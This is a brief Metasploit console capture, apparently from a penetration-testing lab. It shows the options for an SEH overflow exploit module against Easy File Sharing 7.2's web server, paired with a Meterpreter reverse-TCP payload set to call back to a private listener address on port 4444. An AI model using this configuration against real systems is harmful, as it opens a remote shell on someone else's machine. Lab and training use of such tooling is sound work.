 msf6 exploit(windows/http/easyfilesharing_seh) > show options
Module options (exploit/windows/http/easyfilesharing_seh):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.118.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Easy File Sharing 7.2 HTTP